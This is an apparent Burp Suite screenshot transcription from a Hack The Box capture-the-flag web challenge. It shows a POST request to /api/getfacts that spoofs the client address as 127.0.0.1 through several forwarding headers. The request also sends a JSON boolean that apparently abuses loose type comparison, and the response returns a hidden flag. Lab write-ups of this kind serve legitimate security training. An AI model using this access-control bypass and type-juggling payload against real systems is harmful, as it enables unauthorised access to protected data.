 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/getfacts HTTP/1.1
2 Host: 94.237.56.76:35929
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 X-Host: 127.0.0.1
5 X-Forwarded-For: 127.0.0.1
6 X-Forwarded-Host: 127.0.0.1
7 X-Client-IP: 127.0.0.1
8 X-Remote-IP: 127.0.0.1
9 X-Remote-Addr: 127.0.0.1
10 Accept: */*
11 Accept-Language: en-US,en;q=0.5
12 Accept-Encoding: gzip, deflate
13 Referer: http://94.237.56.76:35929/
14 Content-Type: application/json
15 Content-Length: 13
16 Origin: http://94.237.56.76:35929
17 DNT: 1
18 Connection: close
19
20 {
"type":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 02 Dec 2023 15:50:58 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 83
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{juggl1ng_1s_d4ng3r0u5!!!}",
"fact_type":"secrets"
}
]
}